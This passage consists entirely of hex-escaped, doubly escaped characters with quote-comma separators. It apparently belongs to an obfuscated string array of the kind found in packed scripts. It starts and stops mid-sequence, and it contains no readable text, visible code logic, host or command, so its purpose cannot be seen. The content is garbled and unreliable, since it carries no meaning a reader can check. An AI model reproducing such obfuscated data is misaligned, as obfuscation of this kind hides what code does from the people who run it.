5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\